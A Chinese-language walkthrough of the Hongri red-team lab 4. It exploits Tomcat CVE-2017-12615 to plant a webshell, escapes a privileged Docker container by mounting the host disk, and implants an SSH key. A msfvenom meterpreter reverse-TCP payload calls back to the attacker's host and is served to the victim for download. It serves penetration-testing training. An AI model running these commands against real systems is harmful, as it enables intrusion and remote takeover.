红日靶场四全解



一、靶机环境





web主机(ubuntu)双网卡

桥接+仅主机模式



pc和域控dc主机单网卡

仅主机模式





开启服务

docker ps

账户密码

ubuntu:ubuntu

douser:Dotest123

administrator:Test2008

二、信息收集



1、目标主机探测

arp-scan -l



2、端口扫描

nmap -sS -sV -A -p- ip

发现开放了许多敏感的端口,22、2001、2002、2003



3、使用vscanplus工具对这些端口进行漏洞扫描

初步扫描之后发现存在一些漏洞

接着就是尝试收集扫描出来的漏洞poc进行测试

三、渗透测试





1、使用CVE_2017_12615(任意文件写入)漏洞进行渗透

Tomcat框架漏洞



尝试主页面抓包





然后将http请求方式改成PUT 然后上传一个文件进行尝试

尝试访问上传的文件

成功访问,说明存在此漏洞,接着就是上传冰蝎马,然后webshell



上传成功,尝试连接

连接成功

2、信息收集



发现此处IP并不是本机的IP地址,所以想到是不是在容器里



cat /proc/1/cgroup | grep -qi docker && echo "Is Docker" || echo "Not Docker" --> 检测环境

发现此处是docker环境

3、docker逃逸



cat /proc/self/status | grep CapEff --> 查看特权



fdisk -l -->查看磁盘





mkdir /test1 && mount /dev/sda1 /test1 --> 将宿主文件挂载到test目录

查看一下是否写入成功





成功,然后就是尝试写入ssh密钥实现免密登陆



然后ssh直接连接

免密成功登陆



4、信息收集+msf上线

发现外网IP和一个内网IP



然后就是生成后门木马

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.174.128 LPORT=7789 -f elf > 1234.elf



攻击机本地开启http服务,让web服务器远程下载木马文件

python3 -m http.server 9090



启动msf,开启监听模块

靶机允许上传的木马,然后观察是否获取shell

shell获取成功



上传fscan扫描内网主机

